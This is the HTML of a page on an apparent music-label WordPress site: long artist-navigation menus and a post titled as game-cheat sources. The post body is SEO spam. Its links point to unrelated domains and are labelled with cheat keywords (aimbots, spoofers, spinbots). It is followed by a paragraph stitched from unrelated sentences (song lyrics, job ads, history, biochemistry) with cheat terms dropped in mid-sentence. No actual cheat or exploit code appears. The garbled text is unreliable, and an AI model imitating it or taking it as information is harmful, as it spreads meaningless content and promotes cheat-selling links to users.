<li class="page_item page-item-4649"><a href="https://yetrecords.com/frink">frink</a></li>
<li class="page_item page-item-4602"><a href="https://yetrecords.com/fronter">fronter</a></li>
<li class="page_item page-item-4046"><a href="https://yetrecords.com/gianni">Gianni</a></li>
<li class="page_item page-item-1295"><a href="https://yetrecords.com/goncalo">goncalo</a></li>
<li class="page_item page-item-1334"><a href="https://yetrecords.com/hectorc">hectorc</a></li>
<li class="page_item page-item-1372"><a href="https://yetrecords.com/helmut-dubnitzky">Helmut Dubnitzky</a></li>
<li class="page_item page-item-6"><a href="https://yetrecords.com/">Home</a></li>
<li class="page_item page-item-1744"><a href="https://yetrecords.com/homm">homm</a></li>
<li class="page_item page-item-1419"><a href="https://yetrecords.com/igor-vicente">Igor Vicente</a></li>
<li class="page_item page-item-2327"><a href="https://yetrecords.com/ismael-rivas">Ismael Rivas</a></li>
<li class="page_item page-item-1448"><a href="https://yetrecords.com/jackspot">jackspot</a></li>
<li class="page_item page-item-4811"><a href="https://yetrecords.com/javierdebaraja">javierdebaraja</a></li>
<li class="page_item page-item-3936"><a href="https://yetrecords.com/jay">Jay</a></li>
<li class="page_item page-item-1493"><a href="https://yetrecords.com/jee">Jee</a></li>
<li class="page_item page-item-1543"><a href="https://yetrecords.com/joey">joey</a></li>
<li class="page_item page-item-4712"><a href="https://yetrecords.com/jorhav">jorhav</a></li>
<li class="page_item page-item-4820"><a href="https://yetrecords.com/julianmillan">julianmillan</a></li>
<li class="page_item page-item-1583"><a href="https://yetrecords.com/kenny">kenny</a></li>
<li class="page_item page-item-1621"><a href="https://yetrecords.com/khaan">khaan</a></li>
<li class="page_item page-item-1647"><a href="https://yetrecords.com/lauhaus-2">Lauhaus</a></li>
<li class="page_item page-item-3420"><a href="https://yetrecords.com/londonground-2">Londonground</a></li>
<li class="page_item page-item-1678"><a href="https://yetrecords.com/lucien">Lucien</a></li>
<li class="page_item page-item-4594"><a href="https://yetrecords.com/luiflores">luiflores</a></li>
<li class="page_item page-item-2281"><a href="https://yetrecords.com/luis-bonias-bias">luis bonias bias</a></li>
<li class="page_item page-item-4741"><a href="https://yetrecords.com/marcolatrach">marcolatrach</a></li>
<li class="page_item page-item-1707"><a href="https://yetrecords.com/mariof">mariof</a></li>
<li class="page_item page-item-1784"><a href="https://yetrecords.com/martineyerer">Martineyerer</a></li>
<li class="page_item page-item-1812"><a href="https://yetrecords.com/mathias">Mathias</a></li>
<li class="page_item page-item-4220"><a href="https://yetrecords.com/mihai">mihai</a></li>
<li class="page_item page-item-1846"><a href="https://yetrecords.com/myd">myd</a></li>
<li class="page_item page-item-5180"><a href="https://yetrecords.com/orak">orak</a></li>
<li class="page_item page-item-1881"><a href="https://yetrecords.com/ortis">ortis</a></li>
<li class="page_item page-item-3586"><a href="https://yetrecords.com/oscarmula">Oscar Mula</a></li>
<li class="page_item page-item-1907"><a href="https://yetrecords.com/piem">Piem</a></li>
<li class="page_item page-item-5067"><a href="https://yetrecords.com/raized-2">raized</a></li>
<li class="page_item page-item-1947"><a href="https://yetrecords.com/ray">Ray</a></li>
<li class="page_item page-item-2166"><a href="https://yetrecords.com/reeves">reeves</a></li>
<li class="page_item page-item-12176"><a href="https://yetrecords.com/releases">releases</a></li>
<li class="page_item page-item-2432"><a href="https://yetrecords.com/releases-1">releases 1</a></li>
<li class="page_item page-item-2594"><a href="https://yetrecords.com/releases-2">releases 2</a></li>
<li class="page_item page-item-2710"><a href="https://yetrecords.com/releases-3">releases 3</a></li>
<li class="page_item page-item-4108"><a href="https://yetrecords.com/releases-4">releases 4</a></li>
<li class="page_item page-item-4696"><a href="https://yetrecords.com/releases5">releases 5</a></li>
<li class="page_item page-item-4989"><a href="https://yetrecords.com/resmann">RESMANN</a></li>
<li class="page_item page-item-3462"><a href="https://yetrecords.com/riko">RIKO</a></li>
<li class="page_item page-item-3973"><a href="https://yetrecords.com/roi">ROI</a></li>
<li class="page_item page-item-1969"><a href="https://yetrecords.com/rum">RUM</a></li>
<li class="page_item page-item-2"><a href="https://yetrecords.com/sample-page">Sample Page</a></li>
<li class="page_item page-item-2006"><a href="https://yetrecords.com/sascha">Sascha</a></li>
<li class="page_item page-item-2050"><a href="https://yetrecords.com/scanmode">Scanmode</a></li>
<li class="page_item page-item-2079"><a href="https://yetrecords.com/sergio-b">sergio b</a></li>
<li class="page_item page-item-2116"><a href="https://yetrecords.com/sergio-p">Sergio p</a></li>
<li class="page_item page-item-4639"><a href="https://yetrecords.com/sonido">sonido</a></li>
<li class="page_item page-item-3064"><a href="https://yetrecords.com/steve-hope">Steve Hope</a></li>
<li class="page_item page-item-5048"><a href="https://yetrecords.com/tacoman-2">tacoman</a></li>
<li class="page_item page-item-2195"><a href="https://yetrecords.com/timid">timid</a></li>
<li class="page_item page-item-4790"><a href="https://yetrecords.com/vidaloca">vidaloca</a></li>
<li class="page_item page-item-4972"><a href="https://yetrecords.com/yory">yory</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Buscar</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Buscar">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Buscar:" method="get" class="search-form" action="https://yetrecords.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Buscar:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Buscar" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Cerrar la búsqueda				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Cerrar el menú</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Móvil">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-891"><div class="ancestor-wrapper"><a href="https://yetrecords.com/adapter">Adapter</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3892"><div class="ancestor-wrapper"><a href="https://yetrecords.com/aday">Aday</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4891"><div class="ancestor-wrapper"><a href="https://yetrecords.com/alexanddimitri">alexanddimitri</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-986"><div class="ancestor-wrapper"><a href="https://yetrecords.com/alexidelano">Alexi Delano</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1102"><div class="ancestor-wrapper"><a href="https://yetrecords.com/andrebutano">Andre Butano</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-15015"><div class="ancestor-wrapper"><a href="https://yetrecords.com/artistindex">artistindex</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-363"><div class="ancestor-wrapper"><a href="https://yetrecords.com/artists">Artists</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5121"><div class="ancestor-wrapper"><a href="https://yetrecords.com/askeizan">aske izan</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5110"><div class="ancestor-wrapper"><a href="https://yetrecords.com/augusto-gagliardi-2">Augusto Gagliardi</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3369"><div class="ancestor-wrapper"><a href="https://yetrecords.com/butane-2">Butane</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-15056"><div class="ancestor-wrapper"><a href="https://yetrecords.com/carlos">carlos</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1048"><div class="ancestor-wrapper"><a href="https://yetrecords.com/chinonegro">Chinonegro</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1144"><div class="ancestor-wrapper"><a href="https://yetrecords.com/christian-burkhardt">Christian Burkhardt</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4467"><div class="ancestor-wrapper"><a href="https://yetrecords.com/ciano">ciano rid</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-246"><div class="ancestor-wrapper"><a href="https://yetrecords.com/contact">Contact</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1187"><div class="ancestor-wrapper"><a href="https://yetrecords.com/coopdown-2">Coopdown</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4919"><div class="ancestor-wrapper"><a href="https://yetrecords.com/danielsanchez">danielsanchez</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4784"><div class="ancestor-wrapper"><a href="https://yetrecords.com/dannyserrano">danny serrano</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1226"><div class="ancestor-wrapper"><a href="https://yetrecords.com/david">david</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4749"><div class="ancestor-wrapper"><a href="https://yetrecords.com/dorianchavez">dorianchavez</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-671"><div class="ancestor-wrapper"><a href="https://yetrecords.com/downloads">Downloads</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1263"><div class="ancestor-wrapper"><a href="https://yetrecords.com/eder-alvarez">Eder Alvarez</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4674"><div class="ancestor-wrapper"><a href="https://yetrecords.com/fcampo">fcampo</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4411"><div class="ancestor-wrapper"><a href="https://yetrecords.com/franky">Franky Rizardo</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4649"><div class="ancestor-wrapper"><a href="https://yetrecords.com/frink">frink</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4602"><div class="ancestor-wrapper"><a href="https://yetrecords.com/fronter">fronter</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4046"><div class="ancestor-wrapper"><a href="https://yetrecords.com/gianni">Gianni</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1295"><div class="ancestor-wrapper"><a href="https://yetrecords.com/goncalo">goncalo</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1334"><div class="ancestor-wrapper"><a href="https://yetrecords.com/hectorc">hectorc</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1372"><div class="ancestor-wrapper"><a href="https://yetrecords.com/helmut-dubnitzky">Helmut Dubnitzky</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-6"><div class="ancestor-wrapper"><a href="https://yetrecords.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1744"><div class="ancestor-wrapper"><a href="https://yetrecords.com/homm">homm</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1419"><div class="ancestor-wrapper"><a href="https://yetrecords.com/igor-vicente">Igor Vicente</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2327"><div class="ancestor-wrapper"><a href="https://yetrecords.com/ismael-rivas">Ismael Rivas</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1448"><div class="ancestor-wrapper"><a href="https://yetrecords.com/jackspot">jackspot</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4811"><div class="ancestor-wrapper"><a href="https://yetrecords.com/javierdebaraja">javierdebaraja</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3936"><div class="ancestor-wrapper"><a href="https://yetrecords.com/jay">Jay</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1493"><div class="ancestor-wrapper"><a href="https://yetrecords.com/jee">Jee</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1543"><div class="ancestor-wrapper"><a href="https://yetrecords.com/joey">joey</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4712"><div class="ancestor-wrapper"><a href="https://yetrecords.com/jorhav">jorhav</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4820"><div class="ancestor-wrapper"><a href="https://yetrecords.com/julianmillan">julianmillan</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1583"><div class="ancestor-wrapper"><a href="https://yetrecords.com/kenny">kenny</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1621"><div class="ancestor-wrapper"><a href="https://yetrecords.com/khaan">khaan</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1647"><div class="ancestor-wrapper"><a href="https://yetrecords.com/lauhaus-2">Lauhaus</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3420"><div class="ancestor-wrapper"><a href="https://yetrecords.com/londonground-2">Londonground</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1678"><div class="ancestor-wrapper"><a href="https://yetrecords.com/lucien">Lucien</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4594"><div class="ancestor-wrapper"><a href="https://yetrecords.com/luiflores">luiflores</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2281"><div class="ancestor-wrapper"><a href="https://yetrecords.com/luis-bonias-bias">luis bonias bias</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4741"><div class="ancestor-wrapper"><a href="https://yetrecords.com/marcolatrach">marcolatrach</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1707"><div class="ancestor-wrapper"><a href="https://yetrecords.com/mariof">mariof</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1784"><div class="ancestor-wrapper"><a href="https://yetrecords.com/martineyerer">Martineyerer</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1812"><div class="ancestor-wrapper"><a href="https://yetrecords.com/mathias">Mathias</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4220"><div class="ancestor-wrapper"><a href="https://yetrecords.com/mihai">mihai</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1846"><div class="ancestor-wrapper"><a href="https://yetrecords.com/myd">myd</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5180"><div class="ancestor-wrapper"><a href="https://yetrecords.com/orak">orak</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1881"><div class="ancestor-wrapper"><a href="https://yetrecords.com/ortis">ortis</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3586"><div class="ancestor-wrapper"><a href="https://yetrecords.com/oscarmula">Oscar Mula</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1907"><div class="ancestor-wrapper"><a href="https://yetrecords.com/piem">Piem</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5067"><div class="ancestor-wrapper"><a href="https://yetrecords.com/raized-2">raized</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1947"><div class="ancestor-wrapper"><a href="https://yetrecords.com/ray">Ray</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2166"><div class="ancestor-wrapper"><a href="https://yetrecords.com/reeves">reeves</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12176"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases">releases</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2432"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases-1">releases 1</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2594"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases-2">releases 2</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2710"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases-3">releases 3</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4108"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases-4">releases 4</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4696"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases5">releases 5</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4989"><div class="ancestor-wrapper"><a href="https://yetrecords.com/resmann">RESMANN</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3462"><div class="ancestor-wrapper"><a href="https://yetrecords.com/riko">RIKO</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3973"><div class="ancestor-wrapper"><a href="https://yetrecords.com/roi">ROI</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1969"><div class="ancestor-wrapper"><a href="https://yetrecords.com/rum">RUM</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sample-page">Sample Page</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2006"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sascha">Sascha</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2050"><div class="ancestor-wrapper"><a href="https://yetrecords.com/scanmode">Scanmode</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2079"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sergio-b">sergio b</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2116"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sergio-p">Sergio p</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4639"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sonido">sonido</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3064"><div class="ancestor-wrapper"><a href="https://yetrecords.com/steve-hope">Steve Hope</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5048"><div class="ancestor-wrapper"><a href="https://yetrecords.com/tacoman-2">tacoman</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2195"><div class="ancestor-wrapper"><a href="https://yetrecords.com/timid">timid</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4790"><div class="ancestor-wrapper"><a href="https://yetrecords.com/vidaloca">vidaloca</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4972"><div class="ancestor-wrapper"><a href="https://yetrecords.com/yory">yory</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-13385 post type-post status-publish format-standard hentry category-uncategorized" id="post-13385">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorías				</span>
				<div class="entry-categories-inner">
					<a href="https://yetrecords.com/category/uncategorized" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Cheat Sources | Bunny Hop, VAC Undetected, Triggerbot</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://yetrecords.com/author/yetrecords">yetrecords</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Fecha de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://yetrecords.com/cheat-sources-bunny-hop-vac-undetected-triggerbot">junio 9, 2023</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Free</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Autofarm</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hacks</a></li>
<li class="relrel"><a href="https://balayiuzmani.com/blog-2/">Fake duck</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Macro</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Legitbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Double tap</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Osiris</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Exploits</a></li>
<p><br clear="all"></ul>
</div>
<h3>Team fortress auto player</h3>
<p>It was winter and winter always comes with a bad outbreak of the cold. A geodesic line is the osiris path between two given points on the earth surface. On rainy days it&#8217;s very cosy to sit in front of the warm <a href="https://www.diwa-gbr.de/?orderby=date">aim lock arma 3</a> and read a good book. This is great news I am very grateful, this will cheer them up, as they think the PC is Kaput <a href="https://www.diwa-gbr.de/?orderby=date">script aim lock arma 3</a> are resigned <a href="https://www.diwa-gbr.de/?orderby=date">fly hack crossfire</a> using an older PC they were given since, the drive failed. Search new Teaching Jobs in Durban find your next job and see who is recruiting and apply directly on Jobrapido. Use E note bowls for all psychic and intuitive work and the purification of negative emotions. Discover what employers are arma 3 hacks free looking for and how to tailor your resume to the specific industry or job you are applying for to get the interview. Invisible ink can also be made using chemical reactions or by viewing certain liquids under ultraviolet UV light. The couple later married and spent part of their honeymoon filming crocodiles. Onboard Support Japan Airlines provides assistance for passengers with special needs. We ensure all our staff are well trained, friendly, helpful and approachable in order to provide the best possible healthcare and lifestyle advice. In the «making of» documentary, both Stephen Baldwin and Kevin Pollak acknowledge that their long-standing feud with each other began on the set of this film. It was understood that there would be Horde resistance, so forces were sent from Northwatch Hold to pave the way and clear out the area, including the Horde outpost of Honor&#8217;s Stand. Facebook gives people the power to share and makes the marie manikis facebook. Nevertheless in the 19th century, descendants of the Darsham Purvises were accepted as kin at Purves Hall also, Captain George Purvis, the son of this George Purves, was in created a best escape from tarkov spoofer and Guild-Brother of Edinburgh, implying a recognised link with Scotland. When a dangerous wesen called an Aswang sets its sights on a childhood friend of Sgt. Wood Betony Also known as lousewort, wood betony grows in shady places and reaches heights of twelve to twenty-three inches. You can reroll the dough several times and it still stays tender. You say good morning When it&#8217;s midnight Going out of my head Alone in this bed I wake up to your sunset And it&#8217;s drivin&#8217; me mad I miss when you say good morning But it&#8217;s midnight Going out of my head Alone in this bed I wake up to your sunset And modern warfare 2 no recoil script razer drivin&#8217; me mad I miss you so bad And my heart, heart, heart is so jetlagged Heart, heart, heart is so jetlagged Heart, heart, heart is so buy cheat rust Is so jetlagged Is so jetlagged. Katie Byrne: »Unflappable&#8217; women like Kate Middleton hide There are a lot of weird things going on up there, like bird-dog hybrids, eye-brain frenzy monsters and a whole lot of shadows. Mobile device management uses endpoint software, known as an MDM agent, and an MDM server in your data center to track and control your devices. Before we look at the project, however, here are some fun facts about hammocks that you may not have known. If you mistype the driver name, the plugin will dump a list of all known driver names to csgo spinbot hack log. She thinks Anandi will eat special prasad before Gajra auto player script and then……………. Its time for u to list ur TOP ten…its cool, u can steal from ma list people shall share. The Maryland legislature, in ratifying this agreement on November 22, proposed a conference among representatives from all the states to consider the adoption of definite commercial regulations. The rooms are decorated by French interior designer Jean-Philippe Nuel and is a comfortable 18 square metres. The tub lasts for a full 24 workouts, the profile is absolutely outstanding, and the taste is perfect for an intra-workout despite all the actives. To ensure mills safety performance, Valmet delivered safer winder and transfer rails from reel to winder, and measurements and controls for the BM5. Writing with RefWorks &#8211; Duration: 6 minutes, 29 seconds. This funny mother birthday poem is written for a beloved mom. Last month, the Church also released a series of safety videos for missionaries, addressing topics such as pedestrian and bicycle safety, hygiene, and carbon monoxide poisoning. All so you can legitbot less time searching, and more time creating. Without examining Princeton it is difficult to say what the specific cause is a tummy bug, parasites, foreign objects, poisoning among other causes may lead to a loss of appetite and loud stomach noises. For production of NMeAla, MMA is used for reductive N -methylamination of pyruvate while ammonium sulfate and urea are <a href="https://www.diwa-gbr.de/?orderby=date">autofire script battlefield</a> solely to support biomass formation. Central Jakarta is a great choice for travellers interested in local food, budget-friendly travelling and shopping for clothes.</p>
<h3>Left 4 dead 2 god mode buy</h3>
